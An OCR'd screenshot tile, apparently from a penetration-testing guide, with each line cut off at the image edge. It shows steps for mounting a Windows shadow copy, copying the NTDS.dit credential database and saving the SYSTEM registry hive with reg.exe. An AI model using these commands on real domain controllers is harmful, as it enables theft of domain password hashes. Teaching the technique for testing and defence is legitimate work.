
```

mount <UUID>

```

* The output will show 
was mounted. Start anot
Administrator and copy 
`Windows\NTDS\NTDS.dit`
* Create a copy of the 
```

reg.exe save HKLM\SYSTEM